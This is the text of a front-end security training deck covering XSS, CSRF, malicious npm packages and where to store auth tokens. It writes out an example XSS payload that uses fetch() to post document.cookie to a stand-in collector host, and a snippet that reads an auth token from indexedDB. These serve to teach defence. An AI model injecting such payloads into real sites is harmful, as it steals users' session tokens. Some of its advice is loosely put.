FE Security Essentials
Types of Hackers and why
#fff
White hat
Has permission.
i.e: like penetration testers.
#888
Gray hat
for learning and usually cause no damage, and they might report it to you.
#000
Black hat
for personal gain and because they can.
How it happens
- The attacker will gather information about your system.
- Google vulnerabilities.
- Find an opening into your system.
- Use the opening and get lucky to cause serious damage.

XSS Attacks
Cross-Site Scripting
- The most common vulnerability in FE apps.
- Categorized as an "Injection" attack.
- While most modern frameworks protect you, it can still happen.
Most imporantly, why the X?
Because we already have CSS
<h1>Hello {{ audience }}</h1>audience = "Robusta's Team";<h1>Hello Robusta's Team</h1>audience = "<script>alert('EZ clap');</script>";<h1>
Hello <script>alert('EZ Clap');</script>
</h1>Just alerts? No big deal, right?
audience = `<script>
fetch(
'http://mypasswordcollector.com/idiots',
{ method: 'post', body: document.cookie })
</script>`;And all users' cookies are now being sent to someone else which might contain auth tokens

Demo
XSS Attacks
What to look for
- `window.innerHTML` anywhere.
- `v-html` directive in Vue.js
- `dangerouslySetInnerHTML` in React.js
- `[innerHTML]` prop binding in Angular.
If you must use them, make sure to sanitize the text before passing it
XSS Attacks
a Silver Bullet 🔫
If you can, make use of `CSP`
"Content-Security-Policy" header allows you to craft specific rules for executing JavaScript
res.set('Content-Security-Policy', "script-src 'self' http://localhost:3000")CSRF Attacks
Cross-Site Request Forgery
- The attacker doesn't even need to run code on your app.
- Takes advantage of Cookies being sent with requests.
- Uses phishing and social engineering and some luck.
CSRF Attacks
How it works
- Attacker builds a form that submits to an endpoint (bank)
- Once the form is submitted it will include all cookies.
- The attacker doesn't know if you are authenticated or not.
- Requests are authorized and you are out of money.

CSRF Attacks
Demo
CSRF Attacks
How to protect from it
- "Server" shouldn't use cookies to authenticate.
- If it must, then it should have a `CSRF-TOKEN` and validate it.
Malicious Packages


Don't grab anything from NPM
- The attacker publishes a package that seems harmless.
- Anyone that adds it via `npm` or `yarn` is now affected.
Malicious Packages
Demo
Malicious Packages
How can you be safe?
🔃 Update packages regularly
🌟 Check Github stars
📈 Check weekly downloads
👀 Check source code



Authorization Tokens
Where to store them

Candidate #1
localStorage/sessionStorage
- The attacker should be aware of the item key to be able to retrieve it in their injected scripts.
- Client-side only, which means the app needs an initialization step to identify the user.
Candidate #2
indexedDB
- The attacker should be aware of the item key to be able to retrieve it in their injected scripts.
- Client-side only, which means the app needs an initialization step to identify the user.
- The attacker will give up trying to read it because of the very easy API.
var DBOpenRequest = window.indexedDB.open("appData", 4);
DBOpenRequest.onsuccess = function(event) {
db = DBOpenRequest.result;
var transaction = db.transaction(["authData"], "readwrite");
var objectStore = transaction.objectStore("authData");
var objectStoreRequest = objectStore.get("auth_token");
objectStoreRequest.onsuccess = function(event) {
// send this to server
objectStoreRequest.result;
};
};
Candidate #3
Cookies 🍪
- It can have `secure` and `httpOnly` flags which makes them unreadable from any script.
- It can have an expiration date.
- It can be scoped to specific paths.
- It can be set and read by both Client and Server.

IRL Lessons
From Secure Misr Reports
- They didn't like us using the Cookie to store tokens.
- But since there was not a single XSS vulnerability it didn't even matter if the Cookie was insecure or didn't have `httpOnly` flag.
- The only issues were `man in the middle attacks` which are eliminated if the app is using HTTPS.
IRL Lessons
From Secure Misr Reports
Worst offender: Encoding user info in JWT tokens and decoding them on the FE to get user identity

IRL Lessons
From Secure Misr Reports
The fix: Treat the JWT as an opaque value, don't assume it has any useful information, it's just a pass you show to your API